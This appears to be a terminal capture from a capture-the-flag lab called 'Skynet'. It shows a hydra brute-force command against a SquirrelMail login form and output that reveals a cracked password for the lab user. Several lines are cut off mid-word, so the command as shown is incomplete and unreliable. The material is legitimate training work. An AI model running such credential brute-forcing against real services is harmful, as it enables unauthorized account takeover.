 Password:
┌──(kali㉿kali)-[~/Desktop/ctfs/Skynet]
└─$ hydra -l milesdyson -P log1.txt 10.10.181.74 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_result
ged_in=1:Unknown user or password incorrect."
Login
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-16 08:12:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.181.74:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_
user or password incorrect.
[80][http-post-form] host: 10.10.181.74   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-16 08:12:37